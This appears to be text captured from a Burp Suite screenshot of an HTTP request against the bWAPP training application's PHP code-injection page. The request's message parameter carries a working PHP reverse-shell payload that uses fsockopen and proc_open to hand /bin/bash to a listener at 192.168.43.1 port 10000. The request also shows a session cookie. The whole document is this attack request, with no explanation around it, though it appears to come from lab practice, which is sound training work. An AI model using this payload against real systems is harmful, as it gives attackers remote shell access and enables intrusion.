 Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n
1 GET /bWAPP/phpi.php?message=
exploit;$sock=fsockopen("192.168.43.1",10000);$proc=proc_open("/bin/
bash",+array(0%3d>$sock,+1%3d>$sock,+2%3d>$sock),$pipes)%3b HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security_level=0; acopendivids=swingset,jotto,phpbb2,redmine
; acgroupswithpersist=nada; PHPSESSID=qa64alsb7696ibn95i09me2bj5
9 Upgrade-Insecure-Requests: 1
10
11